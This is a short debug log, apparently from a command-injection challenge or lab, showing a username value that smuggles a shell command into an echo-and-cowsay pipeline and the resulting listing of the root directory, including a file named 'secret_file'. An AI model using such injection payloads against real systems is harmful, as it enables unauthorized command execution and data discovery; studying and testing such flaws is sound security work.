 [DEBUG] Level: 1
[DEBUG] Username: \'; ls / #
[DEBUG] Command: echo 'Hello \'; ls / #' | cowsay -f eyes -n
Hello \
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
secret_file
srv
sys
tmp
usr
var